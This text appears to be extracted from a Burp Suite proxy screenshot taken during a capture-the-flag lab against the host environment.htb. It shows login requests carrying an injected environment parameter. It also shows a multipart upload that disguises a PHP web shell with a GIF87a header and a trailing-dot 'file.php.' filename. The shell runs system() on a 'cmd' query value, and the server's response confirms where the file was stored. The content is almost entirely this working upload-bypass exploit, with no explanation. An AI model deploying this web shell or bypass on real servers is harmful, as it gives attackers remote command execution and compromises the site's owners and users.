 s; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
http://environment.htb POST /upload ✓ 200 1274 JSON 02:38:32 4 May 2025
http://environment.htb POST /login ✓ 302 1694 HTML Redirecting to http://environment.... 02:06:03 4 May 2025
http://environment.htb POST /login?--env=development ✓ 302 1634 HTML Redirecting to http://environment.... 02:33:32 4 May 2025
http://environment.htb POST /login?--env=prepro ✓ 302 1634 HTML Redirecting to http://environment.... 00:56:13 4 May 2025
Request
Pretty Raw Hex
\n
12 Connection: keep-alive
13
14 ------WebKitFormBoundarybY3qRNaszF3oVesS
15 Content-Disposition: form-data; name="_token"
16
17
18 ------WebKitFormBoundarybY3qRNaszF3oVesS
19 Content-Disposition: form-data; name="upload"; filename="file.php."
20 Content-Type: application/octet-stream
21
22 GIF87a
23 <html>
24 <body>
25 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
26 <input type="TEXT" name="cmd" id="cmd" size="80">
27 <input type="SUBMIT" value="Execute">
28 </form>
29 <pre>
30 <?php
31 if(isset($_GET['cmd']))
32 {
33 system($_GET['cmd']);
34 }
35 ?>
36 </pre>
37 </body>
38 <script>document.getElementById("cmd").focus();</script>
39 </html>
40
41 ------WebKitFormBoundarybY3qRNaszF3oVesS--
42
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Content-Type: application/json
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 Date: Sun, 04 May 2025 06:37:24 GMT
7 Set-Cookie: XSRF-TOKEN=
3D; expires=Sun, 04 May 2025 08:37:24 GMT; Max-Age=7200; path=/; samesite=lax
8 Set-Cookie: laravel_session=
3D; expires=Sun, 04 May 2025 08:37:24 GMT; Max-Age=7200; path=/; httponly;
samesite=lax
9 X-Frame-Options: SAMEORIGIN
10 X-Content-Type-Options: nosniff
11 Content-Length: 124
12
13 {
"url":"http:\/\/environment.htb\/storage\/files\/file.php",
"uploaded":"http:\/\/environment.htb\/storage\/files\/file.php"
}
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 2
Request headers 11
Response headers 10
Inspector
Notes